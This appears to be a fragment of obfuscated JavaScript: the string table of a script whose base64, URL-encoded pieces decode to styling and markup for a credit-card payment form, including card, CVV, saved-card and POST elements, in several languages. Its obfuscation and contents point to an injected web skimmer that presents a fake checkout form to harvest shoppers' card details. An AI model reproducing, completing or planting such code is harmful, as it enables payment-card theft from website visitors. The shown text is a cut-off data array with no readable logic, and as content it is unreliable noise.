1ZWIlN0','16YS5wbmcl','JTNBdXJsKC','JTIwLjkzNz','YXMtd2Fybm','52aXNhJTdC','Foc2xhKDAl','NTMlMjA4JT','JTIwY2VudG','MjAtMTgzJT','5lbC1wYWll','RpdmUhaW1w','JTIwMS41ZW','JTI2cXVvdC','KSU3QiUyM2','ypT','1091141051','LpWuQ','aSUzQXdnaH','b3VuZC1jb2','VudCUzQSUy','RCUyM3dyYX','isBlockSta','screen','MXB4JTIwc2','3B36k10310','RlJTNCcmln','QucGF5bWVu','aXQtY2FyZC','FpbmVyJTNB','MjAuY29udG','DJcIY','cmQtc2VjdG','LTQwZGYtYT','ZDjnv','x1dGUlM0Jy','dEKSU3QjMl','11438i62V5','JTIwJTIzOG','JTVEJTdCY3','ElMEElMjAl','bGFiZWwtaG','5nJTNBMCUy','dWVzdC1pbm','JTIwLTc1Mi','ljLW1vZGUl','UlMkMuZm9y','MjBpZCUzRG','VzJTNBM3B4','cHNlJTNBY2','lyc3QlN0Jw','AyOTAlMjA2','HygNq','tions','tkvDu','EwMCUyNSUz','IlM0JtYXJn','slM0Jmb250','AwMDAwMHB0','1lJTNEY2Fy','ZW0lM0J0b3','4xMjVlbSUz','IPGaq','dELnByZXZp','RhaW5lci1z','JTNCd29yZC','Utc2VjdGlv','LWluZm8lMj','1Q61k61s61','b20lM0EwJT','cmFuc2FjdG','dmlldy1tb2','VjdCU3QmJv','91bmQlM0El','MjBiZSUyMG','esRangeCha','IzMjUyZDM3','ZXYlMjAlN0','Y2MlM0Jib3','1310511412','LQqoE','cnByaWNlJT','cGxheSUzQS','jAGII','tor','aW5rLWNvbn','UzJTIwLTE0','slateThisT','0zNCUyMC02','ZSUyMC5rLW','EwJTdELmZv','RzLOI','bodyToTran','cmFuc2Zvcm','bmNlbCU3Qm','lvbi5mb3Jt','2010511811','NCc3JjJTNB','FweCUzQmJv','QlM0FiZWZv','AuY3VzdG9t','g3Ni44OSUy','RhaW5lciUy','UzQWxlZnQl','U3RC5jb250','kkgmz','7k71M10441','dodCUzQTcw','QTAlMjAwJT','JTJGMjAwMC','ciUzQTJweC','QPFPI','RvNcJ','c3RpZnktY2','JlZm9yZSU3','emUlM0ExMn','0tY2FyZC1z','V4dC1hbGln','getOwnProp','c1MHB4JTNC','ZWZ0JTNBLT','MjMzNDNkND','CeDbN','FudC1sb2dv','JTIwNTQlMj','bCUzQmZvbn','1191011131','FkZXIlN0Jt','YXIlMjAuY2','cGFuJTdCZG','BdbDJ','N0QuaW52aX','lvbiUzQXZp','JTNCYm9yZG','5jbyUyRnQ0','aWZyYW1lLX','50ZXIlN0Qu','1011031201','39K52i52o5','ZGRpbmctbG','gbKfD','bGlnaHRib3','eXBsdWclM0','c4ZW0lM0J0','M0JsZWZ0JT','Q2FzaWRlJT','lucHV0JTIw','cGF5QnV0dG','stringify','YXRlJTIwZG','NCbWFyZ2lu','JTNBdGFibG','BzdHlsZSUz','M0ElMjMwMG','RvbV9wYXlf','cGFuJTNFJT','B2YWx1ZSUz','customArra','NBJTIyZiUy','string','YWluZXItc3','EAxdK','UyRnBheXBs','UtQhj','NTVlYiUzQm','7L71Z10446','VsLWRlZmF1','undefined','J0aW1lem9u','JTdELnBhbm','RIxsa','biUzQXJlbG','bWFyeSUzQW','aGVhZGVyJT','ExMHB4JTdE','0412870K11','41H59V72a4','0572M10112','MzIlMjAwLT','45ODQtMjAu','FkZXIlMjAu','eHQtYWxpZ2','1lbnQtYmxv','U3QmRpc3Bs','BwbGljYWJs','ktMTIzLjg2','FtMSD','JTNBbWF0cm','MDAlMjZkaX','JTQwaW1wb3','DnTtT','aHQlM0E1cH','V0JTIwdHlw','2299l57K38','5wcmV2aWV3','dCUyMGNoYX','5idXR0b24t','ZIRXA','b24lM0F1bm','94JTJDLnNh','Z62N38s44q','lfY29sb3Il','eCUzQmJveC','1pbmZvJTIw','oeboj','BwZXJjYXNl','VtJTNCb3Zl','ZWV0JTIyJT','JTIzMDU1NW','MjM4ZDhkOG','cGVyY2FzZS','selectHint','MnB4JTNCZm','Nrb3V0JTIw','MCUyQzAlMk','ZXJyb3JCb3','ZXIlN0Jwb3','YlMjBjbGFz','Ym94IWltcG','kyHvs','ZWQtY29sb3','ZFKmg','RyYWRpbyU1','U1JTIwLTIl','ScdKU','N1cnNvciUz','qGThd','BxdWljayUy','RqZDF','AwMDAlM0Jm','aKxdY','IwNS40OTdo','jUGjD','NCd2lkdGgl','N0QuZGV2LW','UyQ2lucHV0','jgEAr','UlMjAxMiUy','aXRlbXMlM0','1ibG9jayUz','M0Foc2xhKD','bGFzcyUzRC','ZHVjdC1oZW','JTNCJTNBMT','dCUzQnZlcn','UyMCUyMCUz','MejSn','MChtYXgtd2','aWR0aCUzQT','zsMae','JTNBJTIzMz','JveCUyMGlu','NCUyMDEyMS','LnNlY3VyZS','dGFpbHMtdG','VudHMlM0Fu','45MzMlMjAw','NBcmVsYXRp','5jZWxQYXlt','JTNBMnJlbS','ajWmg','IlMjNwYXlw','YlM0JmbG9h','EXqXt','ZXVlJTJDQX','EpUls','yxVVa','10911971V1','M0F0YWJsZS','aW4tdG9wJT','ZWFkZXIlMj','MyVBM28uJT','ovfHg','59x38E48E3','IwdGV4dGFy','MjAlM0MlMk','MlM0JtYXJn','RkaW5nLXRv','JsZS1mb3Jt','JTIwLnJlcX','4tY2FuY2Vs','5rJTdCYmFj','setItem','EwcHglM0J2','qwMRk','ITpyA','RlcmVkLWNo','tion','stc2VsZWN0','ZGFyJTJDLm','38a97k','JTJDMCUyQy','dGFpbmVyJT','1251161121','QjAlMkMyJT','dGVyJTdCZm','V0dG9uLXN1','JTNCcG9zaX','l0JTIwbmFt','M0FpbnNldC','eHQtdHJhbn','c2FjdGlvbi','JTNBLjY5Mj','UyMDE5JTIw','RnN0YXRpYy','dCZmxvYXQl','IwLTc2JTIw','AlMkYlM0Ul','MjBpbnN0YW','JvZHklMjAu','getTimezon','MkZzcGFuJT','pt51wttg','oYKQh','M0FiYXNlbG','R5cGUlM0Ro','erBCO','NUJ0eXBlJT','JmYiUzQmJv','VEJTJDaW5w','IAL','Qm1heC13aW','qSucd','NEMzY2LjAw','EXoKn','HZmlo','Ym9yZGVyZW','ZpbHRlciUz','IwZ2l0Lmlv','cyU3Qm1hcm','XxiSJ','zfaHe','71R10446n4','1sZWZ0JTNB','UzQmN1cnNv','eUserStatu','10765K','JTdEc2VsZW','QTElM0JtYX','M0EwJTNCd2','Zvcm0tcHJp','lkZWJhciUy','tXyTw','IyJTIwaWQl','q71Z10441b','push','b24uZm9ybS','MyOWElM0Ji','UlM0EuNzVl','_parseOpti','UzQSUyMDIw','bXAlN0Jmb2','RC5mb3JtLW','RzYXZlQ2Fy','MjAxMjQlMj','MDIwJTIwMT','UWiao','dGFudCU3RC','MCUzQmNvbG','N0QuZXJyb3','ZW50JTVFJT','JTNCJTIwcG','IRwRV','M0ExMnB4JT','87z1051141','JTIwLmZvcm','M0NidXR0b2','bWVkaWElMj','v38R113101','Fub25lJTNC','UyMDBMMzQ3','41cmVtJTNC','rMQEz','MHNpbHZlci','bWUlM0Rlbm','iRzmq','NBJTNBLXdl','QTFweCUyMH','QBAHc','xbBhm','JlbSU3RC5m','LWxldHRlci','KiUyME1hbm','GjBug','JTIwLnRpcH','IlM0UlMEEl','JTIwNTc0JT','aW5nJTNBLj','JTIzMjAyMj','NpemluZyUz','cHBlcmNhc2','JnaW4tcmln','RhcmklM0Jm','M0E1LjU2Mj','bWluLXdpZH','JhKDAlMkMw','11109105','ZHVsZSUyMH','pdnCh','ZmYlM0JwYW','addBuildIn','RhJTdCY29s','1vZGUlMjAu','cHglM0JsaW','IwbDQ1MiUy','OhbFi','AwJTIwMCU3','9kZSUyMC5r','aW1nJTdCd2','ZXIlM0Fub2','GlgQv','VudGVyJTdE','b2R5JTIwLn','NyUyMDE0Mi','ertyDescri','NS41Yy03MC','IudG91ci50','NvbG9ycGlj','ci1yYWRpdX','VjdGlvbiUy','MYsla','JTNBbGFzdC','ZwqTs','VtJTIwLjU1','JTIwNTYuNz','iterator','VzcyU3QmZp','glMjJzdmcl','dWNjZXNzJT','IwNDM1JTIw','hasOwnProp','QRAIq','ciUzQSUyMz','dGlvbiUyMC','cGxhdGUtY2','ViYXIlMjAu','_parseMess','PDyBY','91dC5zdmcl','ZXIlMjAlMj','aW4tYnV0dG','biUyMG5hbW','NBJTIwJTIz','1ib3R0b20l','MTg3JTIwNS','NCUyMiUzRS','KCUyRnN0YX','kTPzx','oNDkl','BheW1lbnRJ','MDBwdCUyMG','V2aWV3LW1v','1mb3JtLXNl','Jib3JkZXIt','helperModu','ZXh0LXRyYW','UphWK','MjAxMjIlMj','eeQAe','ZSUzRSUwQS','QtZmFtaWx5','5lcl93cmFw','YmxvY2slM0','dmVyLnRvdX','MlM0QlMjJz','Zm9ybS1lbG','bmhlcml0JT','aWMlN0RoMS','hlaWdodCUz','qkEIw','aW5mby10cm','aHR0cHMlM0','0lMjAuNzVl','x1ZyUzRGNh','YnByi','VjZWl2ZXIl','MDkwLjIwNH','MC5idXR0b2','UlM0Jib3Jk','NEcG9zaXRp','QTElN0QudW','luZy1ib3R0','getItem','LXNlY3Rpb2','F0aWMlMkZk','QuYnV0dG9u','JTNBMTJweC','ViJTdELmNo','b24lMjBsYW','MjA4JTIwLT','E1cHglMjAw','luZS1oZWln','MzklMjAzMD','R0b24lNUQl','b2xvciUyMC','8N11310111','xpbmUlM0J0','aW5nJTdCYm','73L56Z41n5','oLzID','JDNDElMjUl','UzQW5vdC1h','7e52O55C60','QlM0J0aW1l','ByZSUyQ3Nh','LTMlMjAxMT','plJTNBMS41','b3JkZXIlM0','UtbG9nbyU3','jycIQ','aWR0aCUzRD','9119','QyUyRnAlM0','MTA3LjY2JT','wavbu3kn','UlM0EwJTdE','ZSUzRGRlZm','Jyb3IlMjAu','dmlzYSU3Qm','YXJnaW4lM0','YXRpdmUlN0','bGVkLXNlbG','BwYXR0ZXJu','default','MlMjAtNDAw','1011121121','2738j11210','LmN1c3RvbW','RlbiUyMG5h','AwJTIwLTEx','forEach','VDcyUzRiU1','M0RwcmVzZX','N0YW5nbGUl','YXNzaWMtbW','Zmlyc3QtY2','cGFkZGluZy','a2UlM0Rub2','UyMCUyMCUy','ZpZ2F0aW9u','NFJTNDbGlu','ciUzRVBsZW','QnZlcnRpY2','dCU3RCU1Qn','luZy1sZWZ0','dBBAT','fGVlb','jdVip','pPMkn','9sdW1ucyUz','UyMDEwNSUy','MjNjY2MlN0','addEventLi','5vdCguaGFz','bSUzQmNvbG','x59q72Y45j','YWRlciU3Qm','mYMMU','rTInm','NzJTNEbUJv','JhbmNlJTNB','pKVwU','41KSU3RC5w','FpZW1lbnQt','BheXBsdWct','UyMC0xMyUy','B4JTdEJTIz','UyQy0wLjEw','UyMHlvdXIl','c3MlM0FiZW','b3QlMjBjb2','Y3VzdG9taX','YmFja2dyb3','JHEMC','di1yZWN0YW','byUyMGltZy','aqibu','RdBYa','YwMCUzQnRl','Z28tc2VjdG','UyMHNwYW4l','xpNNg','QtY2hpbGQl','KnMhX','JvcmRlci1i','0xMjklMjAt','1wcmljZS1z','JDLnVuZWRp','5jYXJkQ3Jl','UyMk0xNjkw','MDQ0NSUyMC','b3AlM0EzcH','w5Ljk5NCUy','QlN0Jib3Jk','UyMDEuNWVt','NBZmxleCUz','a36b101116','Ljg5MiUyMD','lwwHP','dCZm9udC1z','071Z101118','c2VwYXJhdG','UzQ3N0eWxl','UyNSUyQzEw','x38Q41S57w','ZsZXgtZGly','UyMGklN0Jm','BBJTBBJTIw','l4KDElMkMw','dCYmFja2dy','IzNDNkJTdE','dGljZSU3Qm','Y1ZjUlM0Jm','AtMjYwJTIw','RmclM0UlME','B1dCUzQWlu','rWrPF','Q38E12948B','HIaKC','cmdpbi10b3','lsZCUyMC5m','dCU1QnR5cG','UyMCUyMCUw','QlMjNwYW5l','MSUyMDE0JT','5lJTdCdGV4','5vbmUhaW1w','JTIwYy0xNz','JTIwYm9yZG','MCUyNSU3RC','XRXBb','ZW0lN0QucH','cm0lM0QlMj','TtXPg','Auay1jb2xv','MkYlMkZ3d3','ivVeO','V4dC1kZWNv','Itc2VjdGlv','VkJTNEcmVx','QTNyZW0lN0','NBMS4yNWVt','AtMTEyJTIw','KCUzQWRpc2','Y2UtYmV0d2','STfSb','IsTruncate','doc','0912611511','9yX2RlcHRo','VlbSUyMC42','1E59d72M45','AtNDElMjAt','NhcHRpb24l','eCUzQmZsZX','izaXC','2oIGeUl','MjB1bCUyMG','cGF5bWVudC','4x71a56l41','50LWZhbWls','ukPjo','h0JTNBJTIw','dGFjdCUyQy','9O71m58Z57','NvbGlkJTIw','5qcy1lcnJv','UzQTgwJTI1','Sxbdp','AlMkMwJTI1','JTNEJTIycG','aGlsZCgyKS','V61J41H57E','VudCUzQWNl','bWwlMjBpbn','JTNBYWJzb2','MjAtNDglMj','1wbGV0ZWQl','NmZmYpJTIw','MuY29udGFp','UzQSUyMiUy','YWluZXItc2','dCUzQW5vcm','NDJTJGcCUz','LjMpJTNCcG','AwMDAwMCUy','ljb24tYWRk','filter','NBb3Jhbmdl','MCUyNSUyMD','JTNBaGlkZG','0zMyUyMDE3','10361f59f','JTNDbGFiZW','xhc3MlM0Rw','ODElMjAtMT','AtMyUyMGMx','JTJDLmlucH','UzRDQlMjBz','ElN0Jjb2xv','UlM0MlMkZk','59u52a61H4','xhdGUlMkZp','94LXNpemlu','ckManifest','FjdGl2ZSU3','0910410112','UzRCUyMnN2','9kZUxvY2sl','ciUzQWRpc2','5kJTNBJTIz','TmV1ZSUyQ0','ZW0lMjAxLj','unxkcdify','BpbWclN0J3','nLdom','Y2xhc3NpYy','biU3Qm1hcm','QlM0EwJTdE','Lkxdz','lvbiUzQW5v','MyMiUyMDEw','AwMzklMjIl','R0ZXh0JTVE','NDExLjg2NS','plVuH','onerror','luayUyMGJ1','R0b20lM0Ew','s52d41y54K','dHJhbnNmb3','1Q11511412','N0J0ZXh0LW','MjAlMjAlM0','dyb3VuZC1j','setTime','IlN0Jmb250','lmeS1jb250','JvZHVjdC1o','UzQTIwcHgl','R5JTNBLjUl','4N12111211','B4JTNCY29s','IwY2hlY2tv','NCdG9wJTNB','JTNEUE9TVC','UzQSUyMDBw','UyMGlzJTIw','dGljYSUyME','VzJTNBMXB4','YXRpb24tc2','ZV9uYW1lJT','IwYm9yZGVy','MkMzJTdEKS','aGl0ZS1pZW','50b3duJTdC','9udGFsLmxv','M0ExcHglN0','MCUzQyUyRn','ZHRoJTNBNT','xCNON','LTE4NyUyMC','IwaW5wdXQl','aW9uJTNBcm','ljJTJGZGVm','BFNUVrcGdr','Y2slN0JoZW','tpdC1mb250','lnaHQlM0Ey','72J1051191','LWJvZHklMk','Q1cHglN0Qu','dpbi1sZWZ0','cHRpb24lN0','NBLjVyZW0l','UyMC0xMDQ5','RC5pbnB1dC','Qm94JTNEJT','AFXLm','aWNvbiU3Qm','NCYm9yZGVy','NCZGlzcGxh','UyMDclMjAx','4tY3Jvc3Ml','AxMCUyMDI4','QmZpbHRlci','Z28tY29udG','NBMXJlbSU3','ZWJhciUyMC','ZW50LWJveC','UzQndpZHRo','dCbWFyZ2lu','cmFkaWVudF','RC5idXR0b2','ay1sb2dvJT','IwMTgzJTIw','1310565U38','ToxicWebpa','R62m38l44L','cBznJ','bmVsLWZvb3','JTIwMC44ZW','uyhOC','YmFjay1zZW','51cHNlbGwt','jMPyA','M0MlMkZmb3','IwMCUyMDY1','cnNpb24lM0','qCRoT','U57a71o104','UzQWdyYXlz','8I62F38s41','xheSUzQWZs','bxJTz','M0EwJTIwMC','fWSCk','QlMjAuc2lk','AlN0QuY2Fy','JhbmdlJTNC','l1cyUzQS41','LWJvdHRvbS','GGDOj','MjVlbSU3RC','dGlvbiUyQy','VDZCU3QjAl','LXRvb2xiYX','IwLmltYWdl','YnVsYXRlZC','IlM0Jmb250','nbnee','bC1jdGElN0','5pbnB1dC1v','djTEw','aGVja291dC','UzQm9wYWNp','cbgow','OTMzMTg2Mz','aW1nJTNBZm','ptors','NrZXIlN0Jh','UzQW5vbmUl','7118115121','Qtcm93JTNB','MCUzQ2ltZy','ZXIlN0QlMj','VtcyUzQWNl','aW5lciU3Qm','IwKG1pbi13','293x105101','ijZSG','UyMDQyLjkl','bGlnbiUzQX','M4NDZlbSUz','MTEwJTIwLT','04105118','VyJTNCZmxl','ZWwtYm9keS','Z3JvdW5kJT','b24lMjAuYn','UlN0J0ZXh0','bG9yJTNBJT','ZSUyMG51bW','J2ZSUyMHdp','Rvbi1wcmlj','UyMDE5MyUy','1yb3clMjAu','M0E3MDAlM0','IlM0ElMjNi','9jayU3RC5u','MjQlM0UlME','RkaW5nLWJv','M3BhbmVsLX','MDclMjAtMj','1201051241','IwJTIwJTIw','uWnpn','IwcCU3Qm1h','pYGzq','MDI4LjczTD','otype','gdFWJ','BjbGFzcyUz','b3JtLWNvbn','cy1lcnJvci','1yb3clMjAl','86n8ahg4','eXBsdWctY2','IwcmdiYSgw','AkFWO','MDAlMjAxMz','RhYmxlLWZv','dyb3VuZCUz','JTIwLTExMC','1151041011','d2VpZ2h0JT','QtMS5hbWF6','QWdyYXlzY2','UyMGF1dG9j','c2VsbC1zZW','N1cmUtbG9n','lkdGglM0Ex','U71l56b41D','ctUvA','OUaOn','l6ZS5jc3Ml','OTIlM0Jib3','YXJkJTIwLn','NGE0YSUzQn','LWFsaWduJT','LWJveC1zaX','ZW50LXNjaG','xlZnQlM0E1','UyMC0zMSUy','UyRjIwMDAl','AnJaZ','NFJTBBJTIw','NCVFMiU4MC','1sb2dvJTdC','drImz','AlN0IlMEEl','clMjAtMiUy','KxYRb','UyRmRlZmF1','ZSU3RC5wYW','ViJTdEJTNB','Hepsi','ZSUzRHRlbC','bmVyLWhlYW','STATE_INIT','gMwSG','SVJFJTNFJT','style','U3RCU1QmNv','IwMTIwMSUy','peWZK','innerHTML','pFheJ','M0ExcmVtJT','dHRvbi1zdW','gmcCy','44l41P57b7','BsYXklM0El','M0MlMkZzdm','cudzMub3Jn','fbConfig','VlYiUzQiUw','EBUzP','RWxpJTNFYS','JtJTNBdXBw','My5vcmclMk','M0RyZXNldC','cssText','ZW0lM0JwYW','cGFuZWwtcH','aWRlYmFyJT','9tLWNoZWNr','39I1191051','dHRvbi1jYW','JTIwMWVtJT','N2Y3ZjclN0','VyJTIwLmxv','bWFsJTNCZm','k0MkwyMTAu','NBLjI1cmVt','1112','RpbnB1dCU3','0zMDYlMjAt','wtYmFyLWhl','len','5kLXNpemUl','eGhLd','jVrmU','9taXphdGlv','cale','IwNjQ5JTIw','Fzc2ljLW1v','MDUyJTIwMC','ZXJyb3IlMj','MCUyQy43NS','Y53J41I54t','U3QmNvbnRl','czI5Ljg0Mi','11911138Y6','MBpaY','9wdGlvbnMl','innerText','gQATx','RzJTJGYW1l','substring','18113','ejVXE','UwQSUyMCUy','QW5vbmUlM0','NoMyUzQWxh','JTJDMTAwJT','lvbiUzQWxh','optionalNo','9zaXRpb24l','JGc3ZnJTNF','MCU3RC5wYW','A3JTIwOTEl','littleEndi','b3J0YW50JT','l0LmNsYXNz','h0JTNBMTAw','IwLmJ1dHRv','b3IlM0Fub3','IwMXB4JTIw','Qm9wYWNpdH','bGFzcyUzRG','klMjBjLTM3','N0QlNUNkJT','Ny0xMTIuOD','M0ElMkYlMk','W58e48Y38v','LTE5MDUlMj','VkdWxlLmVy','JTIwNTY3JT','b3JtLWNvbW','YwMCUzQm1h','NlciUyMGNs','5nbGUlMjAu','VjdCU3Qi13','aSUyQy5uYX','T102109112','M4OSUyMDAl','c3BhbiU3Qm','c2NoZW1lJT','Qtc2VsZWN0','luLXdpZHRo','UyMC0zODMl','MCUzQ3N0eW','JTNCcGFkZG','OOoja','QTIwcHglM0','qEJNZ','1021201151','Y2slM0Jmb2','JTIwLTE5My','ZmYlM0Jmb2','LWZvb3Rlci','MjAxMzVweC','l0ZW1zJTNB','N1cmVkJTIw','QzM3Mi4wMD','UyMC5jdXN0','J0b3AlM0Ez','NCcG9zaXRp','nSBlv','NEb2ZmJTIw','OTE1JTIwNi','UzYJl','MDUwMHB4KS','ByZSUzQWZp','b3clMjB3cm','nPBUl','b25lJTNCaG','wlN0J3aWR0','UyMHN0eWxl','b2RlJTIwLm','dCUzQTQ4cH','dXN0b21fcG','ZWVuJTIwYW','IwMCUyMDEu','12738j1091','cyUzQWZsZX','Jmb250LXNp','VsLWJvZHkl','41KSUyQ2lu','dbvED','YcmZP','J3b3JkLXNw','1091061181','laLVK','9uJTIwLmJ0','ZW50LWJsb2','MjAwJTdEYS','bWl6YXRpb2','MxOS4wM2g4','tlciUyMC5r','NyUyMDI1JT','IzOTA5MTky','Iyd29mZiUy','LnByZXZpZX','JiYWNrZ3Jv','IwLTExNyUy','WSDiO','mrlMZ','UyMDc5JTIw','bmctYm90dG','ZUFzcGVjdF','dGlvbiUzQW','ZmxleC1zdG','IwJTIwZGlz','dCUzQSUyMm','close','JTdCLW1vei','bGklM0FmaX','RvbiUyMGku','Sjlna','EuOGVtJTdE','71f57a52a6','ElMjNkMDRh','IxMjIyNSUz','95m1141011','dodCUzQTYw','IwbnVtYmVy','bG9nbyUzRS','eButton','IzNzI3Zjhj','N0JkaXNwbG','cGF5c3RhY2','911511451n','JTNBYWN0aX','5lJTdELnBy','1zdGFuZGFy','t956afi5','iGiAv','MHBheW1lbn','ZXJ0aWNhbC','105118','dpbiUzQWF1','95j1141011','c3QtaW5mby','YWRkaW5nJT','opacity','aHQlM0ExJT','NBLjI2NjY3','luZG93JTdC','NzdmclMjBj','JtYXgtd2lk','YzMUP','ExNXB4JTNC','F0aW9uJTdC','dodGJveC1k','d60R38H48l','UccKR','aWxkJTJDaD','53X58W48v3','lwZSUzRHJh','NzJTNEY2Fy','dmlzaWJsZS','ogIjO','ZSU3RCU3RC','onacciLatt','uOBra','BhbmVsJTNF','NBJTJGJTJG','bGF0ZSgwLj','IlMjAtNTcl','replace','M0ElMjBzb2','dhbnRhcmkl','IiwTl','MyUzRSUwQS','wlMkNsaSUz','h0JTNBMjJw','4tb3V0JTdE','OTYuNjE0Lj','dHJvbCUzRS','3115122105','5125','LjU2MjVlbS','UyMCUyRiUz','Y2hhc2UuJT','LmZvcm0tc2','LTQlMjAyMD','LWV2ZW50cy','FmZWtleSU3','N2I1YjUlM0','M0E5OHB4JT','50YWluZXIt','MjAxMTMxJT','hUFac','UyQ3ByZSUz','ay1kcmFnaG','xlJTNEV1NQ','AlMjAtNDE3','N0Jib3JkZX','c2lkZWJhci','UyMGlucHV0','UzQTFlbSU3','c2NoZWR1bG','120115118','xkJTJDLnVu','bmZpcm1hdG','MjVlbSUyMD','preventPro','poHJc','ZXR0ZXItc3','Iyc2Fucy1z','duJTNBJTIw','5lciUyMGlu','parse','a2VyJTIwLm','Ryb2wlM0Fs','eCUyMCU3Qi','bWl0JTVEJT','LjQ0OSUyMD','1201151163','YSU3RC5idX','YW5zbGF0ZS','I1JTJDMCkl','bCUyQy5mb3','RpY2ElMjBO','MkMlM0FhZn','RmbiU3QmZv','cmVtJTIwMC','AwMDApJTIy','bWUlMjB2YW','M0RvZmYlMj','dCYm90dG9t','ZXglM0Jmb2','ZXh0LWRlY2','1hbGlnbiUz','8X62q38y44','MkMlMjJzYW','50LXNpemUl','U3RHRhYmxl','ZXJpdCUzQm','M2lmcmFtZS','dispatchRa','YW5kbGUlN0','aCUzQTI2cH','ZzdmclM0Ul','B1dCUyMHR5','JTIwMjI1MS','Y3Rpb24tZX','dXJlJTdCbW','ZCU1RCUyQ2','Q2ltZyUyMH','QXRhYmxlLW','length','BsYXklM0Fu','bmVsLXBhaW','naxYS','ZWwlM0UlME','U1RCUyQ2lu','QnBhZGRpbm','d2luZyUyMG','c2F2ZS1jYX','cmFwcGVyJT','czLm9yZyUy','ZXIlM0UlME','biUyMC50eH','44R41z57t7','JTIwLjI3Nz','bGQlMjAuZm','NhcmRDdnYl','1zaXppbmcl','9yJTNBJTIz','MjBiZSUyMH','lSjpb','9udGFpbmVy','SVuip','NvZGVMb2Nr','NrJTIwdGV4','JNNjUxLjE4','JTNBJTIwc3','MjAuay1kcm','NjAwJTNCan','QSUyMHdoaX','1zdWNjZXNz','LWNhcmQtc2','NSUyMDI0JT','Y2VudGVyJT','YW5lbC1oZW','b24tdG9wJT','LmN1c3RvbV','5lciUyMGEl','ZW50Q2FyZE','UyMCUzQ2Rp','cHglM0J0ZX','VlbSUyMDEu','RTIlODAlOT','gtc2hhZG93','IwMCUyMDVw','ZHRoJTNBJT','JTdCY29sb3','5119120103','dWwlN0JsaX','AxOXolMjIl','UzQnRvcCUz','NFJTNDaW1n','gNjPI','549Z116101','kwOTE5MiUz','MjAtMjIlMj','bSUzQmZvbn','JlbCU3QmRp','MDQwMCUyMD','xYtvd','slice','outerWidth','MlN0JwYWRk','Y2FyZC1zZW','62e38C41q5','MC5zdHlsZW','Vwc2VsbC1z','UzQS0uNWVt','MjUlM0JiYW','56h41H59r7','lkdGglM0E1','Fuc2Zvcm0l','N0aW9uLXNl','aG92ZXIlMj','1TdWJtaXQl','UlM0ExNnB4','MC01NiUyMD','hlY2tlZCUz','getSuggest','AlMjAlM0Nn','JTIwLmNoZW','Lhrqw','AlMjAyMDgw','eS1jb250ZW','MC0zJTIwMy','LLDXh','M0F1cmwoJT','8Y62f38D44','bmclN0JwYW','RpcHB5LXBv','aW4tcmlnaH','plLWFkanVz','38l86P1051','JTIwLjVyZW','UlM0RzZWFy','Qy0xMiklM0','klMjIlMjBn','dodGJveC1z','ZGlhJTIwc2','aUZjK','0310511911','BhJTdCZGlz','810511965g','NlY3Rpb24l','Jsb2NrJTNC','dGUlMkZjYX','LnVwc2VsbC','wxiEx','QWJsb2NrJT','50cyUzQWF1','JTNEJTVFJT','LnJlcXVlc3','bHQtdHBsJT','MC00NjAlMj','cmdpbi1yaW','dGglM0ExNn','9H58f38V48','RlciUzQTFw','QlM0JnYXAl','ver','G46M','VtJTdEaW1n','9uJTIwLmNh','c3RvbWl6YX','NTElMjA1OC','ZCUyMCUyM3','ZC1jb2xvci','aW5nLWxlZn','MiUyMC0yNC','bG9jayUyMG','J38h116101','JTIwLTE1Nz','ljb24tdHJh','FuZGxlJTNB','NkM2QzJTdE','RC5jb250YW','JlbSUyMDAl','AxNTAyJTIw','qfZwa','aWdodCUzRD','Y2tncm91bm','hpZGRlbiUy','GiJen','dGVyJTdELn','Fuc2xhdGVZ','LXBvc2l0aW','FuJTIwZGF0','bnQtc2l6ZS','VjdGlvbi5m','11850V36k7','eXBlJTNEcm','RoJTNBMTAw','NC4zOS0xOD','bWVudC1zY2','5jaGVja291','XcSDF','NrZXIlMjAu','Auc2lkZWJh','cGFpZW1lbn','J6LWluZGV4','cm9sJTNBbG','cmxkcGF5JT','13aWR0aCUz','5mb3JtLWNh','AlMjAzMSUy','IwMzY2LjAw','bi10b3AlM0','M0Jjb2xvci','NzVlbSU3RC','IwJTIwLmN1','increment','UlMjAhaW1w','VuZGVybGlu','4lMjBwJTdC','9uJTJDaW5w','Z0JTdELnBh','rbwqd','ExMi40MjMl','ZCUyMCUyM2','WzyoU','bC0zOCUyMC','IwYm9keSUy','M0ElMjBmbG','JTIwMjEwJT','QlN0QuY29u','dC13ZWlnaH','JnYXAlM0Ex','cmQlN0QuZm','JUNec','UlM0FpdGFs','M0FhZnRlci','JvckJveCUz','bnMlM0RodH','RvcCUzQS04','JTdCYm9yZG','JGc3RhdGlj','UzRGVycm9y','RC5wYW5lbC','RoJTNBMjNw','aCUzQSUyMD','IwcmVxdWly','l0bGUlN0Jk','UxMi4wMDAw','MjAudGV4dC','YW5lbC10cm','N0aW9uJTIw','Bvc2l0aW9u','UyMHVsJTIw','eOrgk','ZXRhaWxzLW','MucGFuZWwt','dHJvbC5ob3','MApMS','MC5wYW5lbC','70o52J41Q5','8y12299v61','E2MDAlM0Jt','bnQtc3R5bG','MDgwJTIwMC','VsLXBhaWVt','UyMHZhbHVl','9Q74A10512','dCUzQWF1dG','lue.','dHRlcm4lM0','2111811210','Faerb','MCUyMDAlMj','CZMtg','FyeSUzQW5v','MjAtMTE1JT','M0JyaWdodC','VyJTIwLmNv','40MjMlMjA4','95J1141011','MjAlM0NkaX','aWNhbC1hbG','Qtc2l6ZSUz','ZjRmNWY2JT','RlciUyQyUz','V4JTNCZmxl','IwLTI1MyUy','NlbGwlM0Jw','JTNEaHR0cH','IwMTI5JTIw','aWQlM0Rub3','MjAtNDAlMj','MS44NzVlbS','BrlwS','RDUxMi4wMD','CBgzY','MkNmaWd1cm','x1ZSUzRGZh','VzdG9taXph','requiredAn','dCLm1lcmNo','5kJTNBdXJs','M0FyaWdodC','IwLnRyYW5z','aGVpZ2h0JT','MC5zaWRlYm','EzNiUyMDE2','Jhbm5lcn4u','cG9pbnRlci','AwJTI1JTNC','10b3AlM0Ex','NsYXRlKDAu','5hbWUlM0Rj','dEHVI','AwJTIwMjIw','aW5rJTdCY3','oninput','AlN0R0YWJs','FncmF5c2Nh','khCoh','LWNsb3NlJT','UyMDI4MiUy','U3QiUwQSUy','ZXZpZXctbW','eNNGE','IuMjE4JTIw','MlM0YlNUNk','QucGFuZWwt','1122101119','cnN0LWNoaW','Z24lM0FsZW','dW5lZGl0YW','QeYUq','Y3Rpb24udW','LqKVJ','S59Y72s45K','VyJTNEMCUy','JTNBcmVwZW','50JTdELmJ1','dXBzZWxsX2','dpbi1yaWdo','NhcmQtY29u','AlM0ElMjAt','IwcCU3QmNv','63q36D1051','9wYWNpdHkl','JTIwN3B4JT','O54j71W56S','IwJTdCJTBB','AlMjM5MDkx','bmxpbmUtZm','ZW1lJT